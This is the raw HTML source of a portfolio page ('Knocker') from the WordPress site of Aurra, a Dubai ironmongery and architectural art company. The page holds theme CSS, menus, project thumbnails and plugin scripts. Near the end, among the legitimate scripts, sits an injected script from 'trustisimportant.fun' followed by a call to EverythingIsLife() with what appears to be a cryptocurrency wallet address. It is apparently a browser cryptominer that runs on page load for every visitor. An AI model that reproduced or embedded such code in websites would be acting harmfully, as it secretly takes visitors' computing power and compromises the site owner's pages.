  color: red;
}
details summary:focus {
  outline:none;
}
details[open] {
  display:block;
  padding-bottom:25px;
  padding-top:10px;
  animation: open .2s linear;
}
details[open] summary {
  position:absolute;
  bottom: -30px;
  left:0;
}

details #open{font-size: 13px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 1px;
    color: #012641;
    padding: 8px 15px 8px 15px;
    text-transform: uppercase;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
 border: 1px solid #fb9c08;
    margin-top: 20px;
    display: block;}
details #open:after{
    display: inline-block;
    position:relative;
    top: -3px;
    padding-left: 8px;
    content: "\00bb";
    transform: rotate(90deg);
}
details[open] #open{display:none;}
details #close{display:none;}
details[open] #close{    font-weight: 600;
    letter-spacing: 1px;
    color: #012641;
    padding: 4px 15px 4px 15px;
    text-transform: uppercase;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
 border: 1px solid #fb9c08;
    margin-top: 20px;
    display: block;}

::-webkit-details-marker {display: none;}
@keyframes open {
  0% {
    opacity: 0;
    transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.logo-carousel-free .sp-lc-logo img {
    background: #fff;
}
.ih-item.square {
    position: relative;
    width: 100% !important;
    height: auto !important;
    border: 5px solid #fff;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
    margin-bottom: 5px;
}
.ih-item.square.effect6 .info {
    background: #333;
    background: rgba(0, 0, 0, 0.6);
    visibility: visible;
    opacity: 1;
    transition: all 0.35s ease-in-out;
}
.ih-item.square.effect6 .info h3 {
    color: #fff;
    font-size: 17px;
    padding: 10px;
    transition: all 0.35s ease-in-out;
    opacity: 1;
    margin-top: 25%;
}
.kingster-navigation .sf-menu > .kingster-normal-menu li > a {
    display: block;
    padding: 6px 30px 6px 12px;
    position: relative;
    text-transform: uppercase;
} 
.readmore{     font-size: 13px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 1px;
    color: #062540;
    padding: 17px 38px 17px 38px;
    text-transform: uppercase;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    background: #f89b1c;    margin: 0 2em 2em;
    display: inline-block;}
.kingster-page-title-wrap.kingster-style-custom .kingster-page-title {
    letter-spacing: 0px;
    text-transform: uppercase !important;
}
.kingster-page-title-wrap .kingster-page-title-bottom-gradient {
    background: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1));
    background: -o-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1));
    background: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1));
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgb(0 0 0 / 27%)) !important;
}
.mysocial{    
display: inline-block;
    color:#012641;
    margin:10px 10px 90px 10px;}
.myimg{border-radius: 50%; margin: 0 20px 0 0;}
.mytitle{font-size:15px !important;     margin-bottom: 0 !important; color:#012641; text-transform: uppercase; padding: 10px 0 10px 0; color: #012641; }
.designation{margin-bottom: 15px; height: 40px;}
.gdlr-core-column-30 {
    display:block;
}
#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {
    margin-right: 12px !important;
    margin-bottom: 12px !important;
}
.page-id-2876 .gdlr-core-column-30 {
    display: flex;
}
.kingster-body input, .wpcf7 select, .kingster-body textarea {
    color: #012641!important;
    background: #fff;
}
.kingster-body textarea::placeholder{color: #012641!important;}
.kingster-body input::placeholder{color: #012641!important;}
.kingster-body input[type="submit"] {font-size: 13px;
    font-style: normal; background:transparent;
    font-weight: 600;
    letter-spacing: 1px;
    color: #012641;
    padding: 8px 15px 8px 15px;
    text-transform: uppercase;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
   border: 1px solid #fb9c08 !important;
    line-height: 1.7;
    width: auto !important;}
.kingster-lp-top-bar-user .kingster-lp-top-bar-user-button{display:none;}
.myimg{width:200px;}
.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active {
    background-color: #f8991c !important;
    color: #fff !important;
   }
.gdlr-core-filterer-wrap.gdlr-core-style-button a {
   margin-bottom: 15px !important;
}
.kingster-footer-wrapper, .kingster-footer-wrapper * {
    border-color: #363636;
    font-size: 14px;
}
.Dglow{display:none;}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .kingster-body .kingster-button, .kingster-body input[type="button"], .kingster-body input[type="submit"] {
    background-color: transparent;
    font-size: 13px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 1px;
    color: #012641;
    padding: 8px 15px 8px 15px;
    text-transform: uppercase;
    border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    border: 1px solid #fb9c08 !important; margin-top: 20px;
}
#hashLink {
  display: none;
}

#hashLink:target {
  display: block;
}
.gdlr-core-portfolio-item .gdlr-core-portfolio-read-more-wrap{display:none;}
.kingster-animate-fixed-navigation.kingster-header-style-plain .kingster-logo-inner, .kingster-animate-fixed-navigation.kingster-header-style-boxed .kingster-logo-inner {
    max-width: 120px;
}
.logoimage img {
    filter: grayscale(100%);
}
.logoimage img:hover {
    filter: grayscale(0%);
}
@media only screen and (max-width: 600px) {
	.myimg {
    width: 100px;
}
	.rs-layer span{ margin-top: -130px;
    display: block;}
	.mysocial {
    display: inline-block;
    color: #012641;
    margin: 10px 10px 10px 10px;
}
	.myheight{min-height:450px !important;}
	.mycontent{        min-height: auto !important;
    padding: 20px 0 !important;
}
	.kingster-footer-column {
    margin-bottom: 10px;
}
	.mm-menu {
    background-color: #062540;
}
}		</style>
		</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-8798 wp-theme-kingster gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-sticky-navigation-no-logo  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-9102">
<div class="kingster-mobile-header-wrap" ><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr kingster-mobile-logo-center"><div class="kingster-logo-inner"><a class="" href="https://aurra.ae/" ><img src="https://aurra.ae/wp-content/uploads/2023/03/Aurra-Logo-white.png" alt="" width="1024" height="416" title="Aurra-Logo-white" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://aurra.ae/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
	<input type="hidden" name="ref" value="course"/><input type="hidden" name="post_type" value="lp_course"/>	
</form>
		</div>
	</div>

</div>
</div><div class="kingster-mobile-menu-left" ><div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6952"><a href="https://aurra.ae/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6604"><a href="#!">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9621"><a href="https://aurra.ae/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8022"><a href="https://aurra.ae/sustainability-goals/">Sustainability Goals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7960"><a href="https://aurra.ae/art-for-architecture/">Art For Architecture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://aurra.ae/canvas-wall-art/">Canvas Art</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9542"><a href="https://aurra.ae/projects-2/">Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8785"><a href="https://aurra.ae/metal-art/">metal Art</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7959"><a href="https://aurra.ae/ironmongery/">Ironmongery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9377"><a href="https://aurra.ae/ironmongery-consultation/">Ironmongery Consultation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://aurra.ae/ironmongery-and-door-supply-of/">Ironmongery and Door Supply</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9452"><a href="https://aurra.ae/ironmongery-projects/">Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://aurra.ae/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-transparent-header kingster-with-frame">
	<div class="kingster-header-background-transparent" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-container " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-text"><a href="tel:97143858525" style="margin-right: 0px;"><i class="fa fa-phone"> &nbsp;</i></a></div><div class="kingster-top-bar-right-social" ><a href="mailto:hello@aurra.ae" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.linkedin.com/company/aurra-official/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://www.instagram.com/aurrafzco/?igshid=YmMyMTA2M2Y=" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-slide clearfix" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://aurra.ae/" ><img src="https://aurra.ae/wp-content/uploads/2023/03/Aurra-Logo-white.png" alt="" width="1024" height="416" title="Aurra-Logo-white" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6952 kingster-normal-menu"><a href="https://aurra.ae/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6604 kingster-normal-menu"><a href="#!" class="sf-with-ul-pre">Company</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9621" data-size="60"><a href="https://aurra.ae/about-us/">About Us</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8022" data-size="60"><a href="https://aurra.ae/sustainability-goals/">Sustainability Goals</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7960 kingster-normal-menu"><a href="https://aurra.ae/art-for-architecture/" class="sf-with-ul-pre">Art For Architecture</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307" data-size="60"><a href="https://aurra.ae/canvas-wall-art/">Canvas Art</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9542" data-size="60"><a href="https://aurra.ae/projects-2/">Projects</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8785" data-size="60"><a href="https://aurra.ae/metal-art/">metal Art</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7959 kingster-normal-menu"><a href="https://aurra.ae/ironmongery/" class="sf-with-ul-pre">Ironmongery</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9377" data-size="60"><a href="https://aurra.ae/ironmongery-consultation/">Ironmongery Consultation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422" data-size="60"><a href="https://aurra.ae/ironmongery-and-door-supply-of/">Ironmongery and Door Supply</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9452" data-size="60"><a href="https://aurra.ae/ironmongery-projects/">Projects</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262 kingster-normal-menu"><a href="https://aurra.ae/contact-us/">Contact Us</a></li>
</ul></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://aurra.ae/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
	<input type="hidden" name="ref" value="course"/><input type="hidden" name="post_type" value="lp_course"/>	
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header --></div><div class="kingster-page-title-wrap  kingster-style-medium kingster-center-align" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-page-title-overlay"  ></div><div class="kingster-page-title-container kingster-container" ><div class="kingster-page-title-content kingster-item-pdlr"  ><h1 class="kingster-page-title"  >Knocker</h1></div></div></div>	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="gdlr-core-portfolio-single-related gdlr-core-style-grid"><div class="gdlr-core-container"><h3 class="gdlr-core-portfolio-single-related-head gdlr-core-item-pdlr">Related Projects</h3><div class="gdlr-core-portfolio-item-holder clearfix" ><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-15 gdlr-core-column-first" ><div class="gdlr-core-portfolio-grid  gdlr-core-left-align gdlr-core-style-normal"  ><div class="gdlr-core-portfolio-thumbnail gdlr-core-media-image  gdlr-core-style-icon-title"  ><div class="gdlr-core-portfolio-thumbnail-image-wrap  gdlr-core-zoom-on-hover" ><img src="https://aurra.ae/wp-content/uploads/2023/11/13-300x205.png" alt="" width="300" height="205" title="13" /><span class="gdlr-core-image-overlay  gdlr-core-portfolio-overlay gdlr-core-image-overlay-center-icon gdlr-core-js"  ><span class="gdlr-core-image-overlay-content" ><span class="gdlr-core-portfolio-icon-wrap" ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://aurra.ae/wp-content/uploads/2023/11/13.png" data-lightbox-group="single-related-portfolio"><i class="gdlr-core-portfolio-icon arrow_expand" ></i></a></span><span class="gdlr-core-portfolio-title gdlr-core-title-font "  ><a href="https://aurra.ae/portfolio/villa-in-mirdiff/" >Villas in Mirdiff</a></span></span></span></div></div><div class="gdlr-core-portfolio-content-wrap gdlr-core-skin-divider" ><h3 class="gdlr-core-portfolio-title gdlr-core-skin-title"  ><a href="https://aurra.ae/portfolio/villa-in-mirdiff/" >Villas in Mirdiff</a></h3><div class="gdlr-core-portfolio-content" ></div></div></div></div><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-15" ><div class="gdlr-core-portfolio-grid  gdlr-core-left-align gdlr-core-style-normal"  ><div class="gdlr-core-portfolio-thumbnail gdlr-core-media-image  gdlr-core-style-icon-title"  ><div class="gdlr-core-portfolio-thumbnail-image-wrap  gdlr-core-zoom-on-hover" ><img src="https://aurra.ae/wp-content/uploads/2023/11/12-300x205.png" alt="" width="300" height="205" title="12" /><span class="gdlr-core-image-overlay  gdlr-core-portfolio-overlay gdlr-core-image-overlay-center-icon gdlr-core-js"  ><span class="gdlr-core-image-overlay-content" ><span class="gdlr-core-portfolio-icon-wrap" ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://aurra.ae/wp-content/uploads/2023/11/12.png" data-lightbox-group="single-related-portfolio"><i class="gdlr-core-portfolio-icon arrow_expand" ></i></a></span><span class="gdlr-core-portfolio-title gdlr-core-title-font "  ><a href="https://aurra.ae/portfolio/villas-in-barari-2/" >Villas in Barari</a></span></span></span></div></div><div class="gdlr-core-portfolio-content-wrap gdlr-core-skin-divider" ><h3 class="gdlr-core-portfolio-title gdlr-core-skin-title"  ><a href="https://aurra.ae/portfolio/villas-in-barari-2/" >Villas in Barari</a></h3><div class="gdlr-core-portfolio-content" ></div></div></div></div><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-15" ><div class="gdlr-core-portfolio-grid  gdlr-core-left-align gdlr-core-style-normal"  ><div class="gdlr-core-portfolio-thumbnail gdlr-core-media-image  gdlr-core-style-icon-title"  ><div class="gdlr-core-portfolio-thumbnail-image-wrap  gdlr-core-zoom-on-hover" ><img src="https://aurra.ae/wp-content/uploads/2023/11/11-300x205.png" alt="" width="300" height="205" title="11" /><span class="gdlr-core-image-overlay  gdlr-core-portfolio-overlay gdlr-core-image-overlay-center-icon gdlr-core-js"  ><span class="gdlr-core-image-overlay-content" ><span class="gdlr-core-portfolio-icon-wrap" ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://aurra.ae/wp-content/uploads/2023/11/11.png" data-lightbox-group="single-related-portfolio"><i class="gdlr-core-portfolio-icon arrow_expand" ></i></a></span><span class="gdlr-core-portfolio-title gdlr-core-title-font "  ><a href="https://aurra.ae/portfolio/villa-in-arabian-ranches/" >Villas in Arabian Ranches</a></span></span></span></div></div><div class="gdlr-core-portfolio-content-wrap gdlr-core-skin-divider" ><h3 class="gdlr-core-portfolio-title gdlr-core-skin-title"  ><a href="https://aurra.ae/portfolio/villa-in-arabian-ranches/" >Villas in Arabian Ranches</a></h3><div class="gdlr-core-portfolio-content" ></div></div></div></div><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-15" ><div class="gdlr-core-portfolio-grid  gdlr-core-left-align gdlr-core-style-normal"  ><div class="gdlr-core-portfolio-thumbnail gdlr-core-media-image  gdlr-core-style-icon-title"  ><div class="gdlr-core-portfolio-thumbnail-image-wrap  gdlr-core-zoom-on-hover" ><img src="https://aurra.ae/wp-content/uploads/2023/11/10-300x205.png" alt="" width="300" height="205" title="10" /><span class="gdlr-core-image-overlay  gdlr-core-portfolio-overlay gdlr-core-image-overlay-center-icon gdlr-core-js"  ><span class="gdlr-core-image-overlay-content" ><span class="gdlr-core-portfolio-icon-wrap" ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://aurra.ae/wp-content/uploads/2023/11/10.png" data-lightbox-group="single-related-portfolio"><i class="gdlr-core-portfolio-icon arrow_expand" ></i></a></span><span class="gdlr-core-portfolio-title gdlr-core-title-font "  ><a href="https://aurra.ae/portfolio/p118/" >P118</a></span></span></span></div></div><div class="gdlr-core-portfolio-content-wrap gdlr-core-skin-divider" ><h3 class="gdlr-core-portfolio-title gdlr-core-skin-title"  ><a href="https://aurra.ae/portfolio/p118/" >P118</a></h3><div class="gdlr-core-portfolio-content" ></div></div></div></div></div></div></div></div><footer class=" kingster-no-title-divider" ><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget">			<div class="textwidget"><p><img decoding="async" src="/wp-content/uploads/2023/03/Aurra-Logo-white.png" alt="" width="120" /><br />
<span class="gdlr-core-space-shortcode" style="margin-top: 0px ;"  ></span></p>
<p>UG12, Building A1, Digital Park, Dubai Silicon Oasis, Dubai, UAE</p>
<p>Tel : <a href="tel:97143858525" target="_blank" rel="noopener">+971 4 3858525</a><br />
Email : <a href="mailto:hello@aurra.ae" target="_blank" rel="noopener">hello@aurra.ae</a></p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-15" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Quick Links</h3><span class="clear"></span><div class="menu-quick-links-container"><ul id="menu-quick-links" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7472 kingster-normal-menu"><a href="https://aurra.ae/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7474 kingster-normal-menu"><a href="https://aurra.ae/contact-us/">Contact Us</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-14" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Ironmongery</h3><span class="clear"></span><div class="menu-ironmongery-container"><ul id="menu-ironmongery" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8057 kingster-normal-menu"><a href="https://aurra.ae/warranty-certificate/">Warranty Certificate</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8065 kingster-normal-menu"><a href="https://aurra.ae/maintenance/">Maintenance</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-12" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Art For Architecture</h3><span class="clear"></span><div class="menu-art-for-architecture-container"><ul id="menu-art-for-architecture" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8787 kingster-normal-menu"><a href="https://aurra.ae/metal-art/">Metal Art</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478 kingster-normal-menu"><a href="https://aurra.ae/canvas-wall-art/">Canvas Art</a></li>
</ul></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright All Right Reserved 2023, Aurra FZCO</div><div class="kingster-copyright-right kingster-item-pdlr">Managed by Light Digital</div></div></div></footer></div></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aurra.ae/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.8.2" id="gs-swiper-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.8.2" id="gs-tippyjs-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.8.2" id="gs-images-loaded-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.8.2" id="gs-logo-public-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aurra.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1736263650" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/aurra.ae\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/show-hide-content/includes/js/shc_protect_message.js?ver=6.8.3" id="shc_script-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
